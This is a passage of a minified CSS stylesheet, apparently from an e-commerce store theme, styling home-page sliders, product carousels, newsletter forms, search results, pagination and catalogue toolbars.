100px);left:-60px;font-size:2.5rem}.mgs-products .owl-carousel .owl-nav>button:before{content:none}.mgs-products .owl-carousel .owl-nav>button:hover{color:#000}.mgs-products .owl-carousel .owl-nav>button.owl-next{left:auto;right:-60px}.slider_home_simple .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:800px}.slider_home_simple .item-image img{opacity:0}.slider_home_simple .inner-text .sub-title{font-size:1rem;letter-spacing:0.025em;word-spacing:0.1em;color:#666666;text-transform:uppercase;margin-bottom:30px}.slider_home_simple .inner-text .title{font-size:100px;color:#000000;font-weight:700;line-height:90px;letter-spacing:-0.025em;word-spacing:0.1em}.slider_home_simple .inner-text .info{margin-top:63px}.slider_home_simple .inner-text .info p{line-height:30px;color:#666666}.slider_home_simple .inner-text button.btn{margin-top:43px}.slider_home_simple .inner-text .color-red{background-color:#cd4040;border-color:#cd4040;padding:10px 33px}.slider_home_simple .inner-text .color-red:hover{background-color:#000;border-color:#000}.slider_home_simple .inner-text .color-white,.slider_home_simple .inner-text .color-white>p{color:#fff}.slider_home_simple .inner-text.full-width{max-width:100% !important;padding-top:90px}.slider_home_simple .inner-text.full-width .info{margin-top:20px}.section-builder.services-in-home{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1;display:block;position:relative}@media (max-width:767.98px){.section-builder.services-in-home{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}}.section-builder.services-in-home .block-services>.block-title.title>strong{display:none}.section-builder.services-in-home .services{background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:23px 0 25px}.section-builder.services-in-home .services .s-title{padding-left:20px}.section-builder.services-in-home .services .s-title:before{font-size:26px;left:-26px}.section-builder.services-in-home .services .sub-title{margin-bottom:0;padding-left:20px}@media (max-width:991.98px){.section-builder.services-in-home .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-flex-wrap:wrap;flex-wrap:wrap}.section-builder.services-in-home .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:767.98px){.section-builder.services-in-home .services{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin-left:0}}@media (max-width:575.98px){.section-builder.services-in-home .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.banner-deal{max-width:40.2%;float:right;text-align:center}.banner-deal .label{display:inline-block;padding:8px 23px;color:#fff;background-color:#cd4040;margin-bottom:14px;text-transform:uppercase;font-weight:700;letter-spacing:0.075em}.banner-deal .title{font-size:60px;text-transform:uppercase;letter-spacing:0.2em;color:#010101}.banner-deal .title>span{display:block;color:#cd4040;font-size:200px;font-weight:900;line-height:1}.banner-deal .info{margin-top:32px}.banner-deal .info p{color:#666;line-height:30px}.banner-deal button.btn{margin-top:47px;padding:10px 36px}.tab-not-bold .mgs-tab.data.items>.item.title>.switch{font-weight:400}.tab-not-bold .mgs-tab.data.items>.item.title.active>.switch{font-weight:700}@media (min-width:992px){.tab-width-title-2{margin-top:-80px}}@media (max-width:1200px){.tab-width-title-2 .mgs-products .mgs-owl-carousel .product-item{padding:0 15px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button{left:-30px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button.owl-next{right:-30px;left:auto}}.parallax_item{height:100vh}.parallax_item.middle>.frame>.line{height:100vh}.parallax_item .btn-shop{margin-top:60px}.parallax_item h5{color:#666;font-size:16px}.parallax_item h2{font-size:6.25rem;line-height:0.9;margin:28px 0 62px;color:#1a1a1a}.parallax_item h3{font-size:4.5rem;line-height:1;margin-bottom:36px;color:#000}.parallax_item h2,.parallax_item h3{font-weight:700}.parallax_item p{line-height:1.875rem;color:#666}.parallax_item .btn-oval{margin-top:44px;border-radius:35px;font-size:0.875rem;padding:.8rem 2rem}.parallax_item .white-text{color:#fff}.parallax_item .white-text h5,.parallax_item .white-text h3,.parallax_item .white-text h4,.parallax_item .white-text h2,.parallax_item .white-text p{color:#fff}@media (max-width:1399px){.parallax_item .space{display:none}}@media (max-width:1199.98px){.parallax_item{padding-bottom:50px !important;padding-top:50px !important}.parallax_item h2{font-size:4rem}.parallax_item h3{font-size:3.5rem}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:30px}}@media (max-width:767.98px){.parallax_item{max-height:100vw;background-attachment:scroll !important;background-size:cover !important;padding-bottom:15px !important;padding-top:15px !important}.parallax_item.middle>.frame>.line{max-height:100vw;align-items:normal}.parallax_item h5{font-size:0.875rem}.parallax_item h2,.parallax_item h3{font-size:2rem}.parallax_item h3{margin-bottom:25px}.parallax_item h2{margin:15px 0 30px;line-height:1.2}.parallax_item p{display:none}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:10px}.parallax_item .btn-shop{font-size:0.875rem}}.boxed header.page-header .header-area .top-header{padding:10px 50px 6px}.boxed header.page-header .header-area .top-header+.middle-header:not(.col){padding:0 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text{max-width:870px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title{font-size:4.5rem;line-height:68px;font-weight:700;color:#1a1a1a;letter-spacing:-0.025rem}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white{font-size:3.75rem;line-height:60px;color:#fff;margin-top:50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info{font-size:1rem;line-height:26px;letter-spacing:0.01rem;color:#666;margin:30px 7px 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white{font-size:1.125rem;letter-spacing:0.015rem;color:#fff;line-height:60px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed{padding:.7rem 2.075rem;margin-left:7px;background:#f68773;border:2px solid #f68773}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed:hover{background:#000;border:2px solid #000}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center{text-align:center;margin-top:8%}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center .title-center{font-size:2.25rem;letter-spacing:-0.01rem;color:#222;font-weight:700}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev{left:0}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-next,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-next{right:0}@media (min-width:992px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:15px;padding-right:15px}}@media (min-width:1200px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:35px;padding-right:35px}}.newsletter-home.newsletter-color{margin-bottom:10px}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter{border-bottom:none}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter input[type="email"]{height:3.75rem;padding-left:67px;background:#e0f9f1}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before{margin-left:20px}.newsletter-home.newsletter-color .block.newsletter .content .actions .action.subscribe.primary{padding:0 40px}.newsletter-home.newsletter-color .title-newsletter .sub-title{color:#999}.home-full-width .slider_mgs_carousel .inner-text .sub-title{font-size:0.75rem}.home-full-width .slider_mgs_carousel .inner-text .title{font-size:3.75rem;line-height:4.5rem;letter-spacing:-0.01rem;margin:0 0 25px -3px}.home-full-width .slider_mgs_carousel .inner-text .sub-text{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#222;margin-bottom:55px}.product-full-width .mgs-product-tab .data.items .item.title .data.switch{padding:0 35px !important}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center{margin-top:9%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center>*{max-width:100%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title{font-size:3.75rem;letter-spacing:-0.01rem;color:#222;font-weight:700;line-height:3.75rem}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title.color-white{letter-spacing:-0.025rem;color:#fff}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text{font-size:1.125rem;line-height:3.75rem;letter-spacing:0.015rem;color:#222;margin-top:20px}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text.color-white{color:#fff}.slider-home-minimal .nav-position-middle-inside .owl-nav button{width:30px;height:30px;font-size:1.875rem;color:#ccc;background:transparent}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev,.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{position:absolute;top:47%;transform:translate(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.slider-home-minimal .nav-position-middle-inside .owl-nav button:hover{background:transparent;color:#000}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev{left:4%}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{right:3%}.product-home-minimal .mgs-product .product-item-photo .product-image-container{display:block;width:100% !important}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:0 !important;height:auto}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{position:static;min-width:100%}.product-home-minimal .mgs-product .product-item-details{margin-top:15px}.product-home-minimal .mgs-product .product-item-details .product-item-name .product-item-link{font-size:1.125rem;letter-spacing:0.01rem;color:#222;font-weight:700}.product-home-minimal .mgs-product .product-item-details .price-final_price{margin-top:9px}.product-home-minimal .mgs-product .product-item-details .price-final_price .price{font-size:1rem;color:#999}.product-home-minimal .content-heading .sub-title{font-size:0.875rem;letter-spacing:0.075rem;color:#bbb;line-height:1;text-transform:uppercase;margin-bottom:17px}.product-home-minimal .content-heading .title{font-size:3rem;letter-spacing:-0.075rem;color:#222;line-height:3.75rem;font-weight:700;position:relative}.product-home-minimal .content-heading .title:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-heading .heading{letter-spacing:0.075rem}.product-home-minimal .mgs-testimonial .testimonial-item{text-align:left}.product-home-minimal .mgs-testimonial .testimonial-item blockquote{margin:0;font-size:1.5rem;line-height:3rem;color:#222;font-weight:700;position:relative}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:before{display:none}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-testimonial .author-info{margin-top:82px;font-size:14px}.product-home-minimal .mgs-testimonial .author-info .name{letter-spacing:0.075rem;text-transform:uppercase}.btn.btn-primary.btn-all{padding:1rem 2.375rem;background:transparent;color:#222}.btn.btn-primary.btn-all:hover{color:#fff}.view-btn-radius .tab-cate-link a.action.default{padding:19px 28px;font-size:12px;border:none;color:#fff;border-radius:25px}.view-btn-radius .tab-cate-link a.action.default:hover{border:none;color:#fff;background-color:#000}.slider-home-modern .slider_mgs_carousel .owl-item .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:950px}.slider-home-modern .slider_mgs_carousel .owl-item .item-image>img{opacity:0}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text{max-width:50%}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .sub-title{font-size:12px;letter-spacing:0.075em;word-spacing:0.1em;text-transform:uppercase;color:#87b5ce;margin-bottom:20px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title{font-size:60px;font-weight:700;color:#1a1a1a;line-height:72px;margin-bottom:30px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info{color:#7e7e7e;letter-spacing:0.01em;line-height:30px;margin-bottom:40px}.banner-modern>div::after{content:"";display:table;clear:both}.banner-deal-modern{float:right;max-width:40.17%;padding-right:100px}.banner-deal-modern .label{font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.banner-deal-modern .title{font-size:3rem;font-weight:700;color:#1a1a1a;line-height:1}.banner-deal-modern .info{margin-top:16px}.banner-deal-modern .info p{line-height:30px}.banner-deal-modern .btn.btn-secondary{margin-top:27px;padding:10px 26px;font-size:12px;letter-spacing:0.075em}.bgr-position-center>div{background-position:center}.search.results.mgs-instant-search>div{margin-bottom:65px;padding-top:60px;border-top:1px solid #eaeaea}.search.results.mgs-instant-search>div:last-child{margin-bottom:0}.search.results.mgs-instant-search>div:first-child{padding-top:0;border-top:none}.search.results.mgs-instant-search>div.blog-result .wrapper.message.info.empty{margin-top:40px}.search.results.mgs-instant-search>div.products-result{margin-bottom:0px}.search.results.mgs-instant-search>div.products-result .wrapper.message.info.empty{margin-bottom:65px !important}.search.results.mgs-instant-search>div.products-result .view-more{text-align:center;margin-bottom:65px}.search.results.mgs-instant-search>div.products-result .view-more a.action{border-radius:20px}.search.results.mgs-instant-search .block.block-title{margin-bottom:40px}.search.results.mgs-instant-search .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.search.results.mgs-instant-search .block.block-title.title-blog{margin-bottom:0}.search.results.mgs-instant-search .blog-grid ol li.item{margin-top:60px}.search.results.mgs-instant-search .blog-grid ol li.item .post-images{overflow:hidden}.category-result .block.block-title{margin-bottom:60px}.category-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.category-result .category-items .category-item-info{margin-bottom:10px}.category-result .category-items .category-item-info .category-item-name{position:relative;padding-left:20px}.category-result .category-items .category-item-info strong::before{content:"\e712";font-family:'Linearicons';font-size:14px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.category-result .category-items .category-item-info .category-item-link{font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.pages-result .block.block-title{margin-bottom:60px}.pages-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pages-result .pages-grid .page-items .item{margin:0}.pages-result .pages-grid .page-items .page-item-info{margin-bottom:10px;position:relative;padding-left:20px}.pages-result .pages-grid .page-items .page-item-info strong::before{content:"\e719";font-family:'Linearicons';font-size:12px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.pages-result .pages-grid .page-items .page-item-info .page-item-link{display:block;font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.instantsearch-blog-result .block.block-title{margin-bottom:60px}.instantsearch-blog-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pager>.toolbar-amount,.pager>.limiter{display:none}.pager .pages{display:block}.pages{display:block}.pages .pages-items .item .page{font-size:14px;font-weight:600;color:#222222;position:relative;padding:0 18px 0 10px}.pages .pages-items .item a.page:hover{color:#f68872}.pages .pages-items .item.current .page:after{content:" ";display:block;position:absolute;width:13px;height:1px;background-color:#222;transform:translateX(10px);-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);bottom:0}.pages .pages-items .item .action{margin-left:0;border-color:#e1e1e1;border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center}.pages .pages-items .item .action:before{color:#bbbbbb;margin:-2px 0 0 -1px;font-size:38px}.pages .pages-items .item .action:hover:before{color:#fff}.pages .pages-items .item .action.previous{margin-right:10px}.newsletter-home-v2 .title-newsletter{margin-bottom:45px}.newsletter-home-v2 .title-newsletter .title{font-size:36px;font-weight:700;color:#000;margin-bottom:3px}.newsletter-home-v2 .title-newsletter .sub-title{margin-bottom:0}.newsletter-home-v2 .block.newsletter{width:670px;margin:0 auto}@media (max-width:767.98px){.newsletter-home-v2 .block.newsletter{width:100%}}.newsletter-home-v2 .block.newsletter .form.subscribe{position:relative;border-radius:50px;background-color:#f2f2f2}.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]{border:none;background-color:transparent;padding-left:68px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;height:60px;line-height:60px}.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home-v2 .block.newsletter .form.subscribe .control:before{font-size:32px;color:#dedede;left:24px;top:50%;color:#616161;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe .control div.mage-error[generated]{position:absolute;left:30px;top:100%;padding-top:5px}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions{position:absolute;right:0;top:50%;display:block;width:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe{padding:17px 32px;background-color:transparent;border:none;color:#000;font-size:12px;letter-spacing:0.075em}@media (max-width:991.98px){.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe>span{display:none}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:before{content:"\e699";font-family:'Linearicons';font-size:20px}}.title-home-metro .mgs-heading h3{letter-spacing:0.1em}.title-home-metro .mgs-heading h4{letter-spacing:0.015em}.title-home-metro .mgs-heading h1{letter-spacing:-0.025em;line-height:1.15}.sub-title-metro{max-width:62%;margin:0 auto}@media (max-width:767.98px){.sub-title-metro{max-width:100%}}.sub-title-metro p{font-size:18px;letter-spacing:0.015em;line-height:30px}.full-slider .slider_mgs_carousel .owl-item .item-image{display:block;height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.full-slider .slider_mgs_carousel .owl-item .item-image img{opacity:0;display:none}.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:50%}@media (max-width:991.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:100%}}.full-slider .slider_mgs_carousel .owl-item .inner-text .sub-title{color:#6d5af5;font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.full-slider .slider_mgs_carousel .owl-item .inner-text .title{color:#fff;font-weight:700;font-size:60px;line-height:70px;margin-top:15px}.full-slider .slider_mgs_carousel .owl-item .inner-text .info{color:#fff;font-size:18px;line-height:30px;margin-top:27px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary{color:#f54b35;border-color:#f54b35;font-size:14px;padding-bottom:8px;margin-top:45px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary:hover{color:#fff;border-color:#fff}.full-slider .page-header-sliders .owl-carousel .owl-nav button,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next:after{color:#fff}.full-slider .page-header-sliders .owl-dots .owl-dot{padding:0;border:none}.full-slider .subcribe{position:absolute;bottom:0;right:0;z-index:1;color:#fff;max-width:34%}.full-slider .subcribe .content-subcribe{background-color:#4619c8;padding:50px 70px 40px}.full-slider .subcribe .content-subcribe>.content{margin-top:20px}.full-slider .subcribe .title{color:#fff;font-weight:700;font-size:1.5rem;line-height:1;position:relative;padding-right:45px}.full-slider .subcribe .title:after{content:"\e699";display:block;font:normal normal normal 14px/1 linearicons;font-size:35px;color:#fff;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.full-slider .subcribe .block.newsletter{width:100%;padding-bottom:0}.full-slider .subcribe .block.newsletter .content{position:relative}.full-slider .subcribe .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid rgba(255,255,255,0.2)}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]{color:#fff;border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.full-slider .subcribe .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0;line-height:1.1}.full-slider .subcribe .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#fff;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.carousel-overflow-visiable{overflow:hidden}@media (min-width:1199.98px){.carousel-overflow-visiable .owl-carousel .owl-stage-outer{overflow:visible}}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item{position:relative}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text{padding:0 100px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .sub-title{font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.075em;color:#61bbbb;margin-bottom:10px;display:block}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title{font-size:60px;letter-spacing:-0.025em;line-height:65px;font-weight:700;color:#222222;margin-bottom:0}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info{padding-left:50px;margin-top:32px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info>p{margin-bottom:50px}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);width:auto;height:auto;color:#bbbbbb;font-size:30px;background-color:transparent}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;color:#444444}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;right:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:-70px;left:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}@media (max-width:1199.98px){.carousel-overflow-visiable .frame.no-padding{max-width:100% !important;padding:0 !important}}.head-carousel .title{font-size:36px;font-weight:700;line-height:3rem;margin-bottom:78px}.head-carousel span.line{display:inline-block;width:70px;height:1px;background-color:#f68872;margin:0 0 75px}.head-carousel .sub-head-carousel{padding-top:36px;padding-left:100px}.head-carousel .sub-head-carousel p{line-height:30px}.banner-carousel{max-width:34%}.banner-carousel .sub-title{font-size:14px;letter-spacing:0.075em;text-transform:uppercase;color:#b0b8b2;display:block;margin-bottom:5px}.banner-carousel .title{font-size:36px;font-weight:700;color:#a3cc9e;margin-bottom:22px}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe{background-color:#f68872}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"],.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .actions .action.subscribe,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .control::before,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"]::placeholder{color:#fff}.mgs-product-tab.masonry .mgs-tab.data.items>.item.content{display:block !important;opacity:0;visibility:hidden;position:relative;z-index:1}.mgs-product-tab.masonry .mgs-tab.data.items>.data.item.title.active+.data.item.content{z-index:2;opacity:1;visibility:visible}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:95px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:60px}}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item .product-image-wrapper .product-image-photo{position:static}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:110px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:80px}}@media (max-width:767.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:0}}@media (min-width:768px) and (max-width:991.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child{padding-top:60px}}.sub-product{margin-top:10px}.sub-product .title{font-size:36px;font-weight:700;line-height:1.35;margin-bottom:53px}.sub-product .btn.btn-default{font-size:14px}.toolbar{padding:0;margin:0 0 1.5rem 0;display:flex;align-items:center}.toolbar select{-webkit-appearance:none;-moz-appearance:none;border:none;background-color:none;padding:0;height:24px;color:#999999;font-size:1rem;font-weight:400;padding-right:20px;background-image:url(../images/bg-select-toolbar.png);background-repeat:no-repeat;background-position:right center;background-size:10px;display:inline-block;vertical-align:top}.toolbar .filter-placeholder .action-filter{color:#222222;font-size:1rem;font-weight:700;line-height:1.4375rem;display:block;padding-right:49px}.toolbar .filter-placeholder .action-filter:after{content:"\e93a";font-family:"Linearicons";font-size:10px;color:#666666;margin-left:9px}.toolbar .toolbar-amount{font-size:1rem;float:none;line-height:1.5rem;margin-right:43px;color:#222;padding:0;font-weight:700}.toolbar .sorter{padding:0;margin-right:30px}.toolbar .sorter .sorter-label{font-size:1rem;float:none;line-height:1.5rem;color:#222;padding:0;font-weight:700;display:inline-block;vertical-align:top}.toolbar .sorter .sorter-action{margin-left:15px;line-height:1.5rem;height:1.5rem;width:1.5rem;text-align:center}.toolbar .sorter .sorter-action:before{content:'\e941';font-family:'Linearicons';font-size:1rem;vertical-align:text-bottom;line-height:1}.toolbar .modes{float:none;margin:0}.toolbar .modes .modes-mode{border:0;padding:0;width:1.5rem;height:1.5rem;line-height:1;text-align:center}.toolbar .modes .modes-mode:before{color:#999;content:'\e87e';font-family:'Linearicons';line-height:1;font-size:1.125rem;display:block}.toolbar .modes .modes-mode.mode-grid{padding:3px 0 0 1px}.toolbar .modes .modes-mode.mode-list{padding:1px 0 0 1px}.toolbar .modes .modes-mode.mode-list:before{content:'\e930';font-size:1.25rem}.toolbar .modes .modes-mode.active:before{color:#222}.toolbar .modes .modes-mode+.modes-mode{margin-left:10px}.toolbar .modes a.modes-mode:hover{background:none}.toolbar .modes a.modes-mode:hover:before{color:#222}.top-toolbar .toolbar{margin-bottom:30px}.top-toolbar .toolbar>.pages{display:none}.top-toolbar .toolbar>.field.limiter{margin-left:auto;color:#222;padding:0;font-weight:700;font-size:1rem}.top-toolbar .toolbar>.field.limiter .control{display:inline-block}.bottom-toolbar .toolbar{justify-content:center;margin:30px 0 0}.bottom-toolbar .toolbar>*:not(.pages){display:none}.catalogsearch-result-index .category-product-actions{margin:0 0 30px}.catalogsearch-result-index .category-product-actions.show-breadcrumbs{margin:0 0 30px}.catalogsearch-result-index .category-product-actions .toolbar-products{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalogsearch-result-index .category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.catalog-category-view .only-breadcrumbs .breadcrumbs{background:none;padding:36px 0;margin:0 0 16px}.catalog-category-view .bottom-toolbar .toolbar{justify-content:center}.category-product-actions{margin-bottom:49px}.category-product-actions .filter-wrapper{align-items:flex-start;display:flex;justify-content:space-between}.category-product-actions .filter-wrapper .action-filter{margin-left:auto}.category-product-actions .toolbar-products{margin:9px 0 0}.category-product-actions .category-page-title{padding-right:20px}.category-product-actions .category-page-title .category-title{color:#222222;font-size:1.875rem;font-weight:700;line-height:1.1}.category-product-actions.show-breadcrumbs{margin:0 0 96px}.category-product-actions.show-breadcrumbs .toolbar-products{margin:25px 0 0}.category-product-actions.show-breadcrumbs .category-title{font-size:3rem}.category-product-actions.show-breadcrumbs .breadcrumbs{padding:16px 0 0;background:none}.category-product-actions.show-breadcrumbs .items{padding:0 !important}@media (max-width:991px){.catalog-category-view .only-breadcrumbs .breadcrumbs{padding-bottom:0}}@media (max-width:991px){.category-product-actions .filter-wrapper{flex-wrap:wrap}.category-product-actions .category-page-title{width:100%;text-align:center;padding:0}.category-product-actions:not(.show-breadcrumbs) .category-page-title{text-align:left}.category-product-actions.show-breadcrumbs{margin-bottom:30px;margin-top:60px}.category-product-actions.show-breadcrumbs .toolbar-products{width:100%;margin-top:50px}.category-product-actions.show-breadcrumbs .category-title{font-size:2.5rem}.category-product-actions .toolbar-products{width:100%;margin-top:50px}.category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.category-product-actions .breadcrumbs>.items{justify-content:center}}@media (max-width:767px){.category-product-actions .toolbar .filter-placeholder{display:none}.category-product-actions .toolbar .modes{display:none}.category-product-actions .toolbar.toolbar-products .filter-placeholder{margin-left:0}.category-product-actions .toolbar .sorter{margin:0 0 0 auto}}@media (max-width:575px){.category-product-actions .toolbar .toolbar-amount{display:none}.category-product-actions .toolbar .sorter{margin:0;width:100%}.category-product-actions .toolbar .sorter:after{content:"";display:table;clear:both}.category-product-actions .toolbar 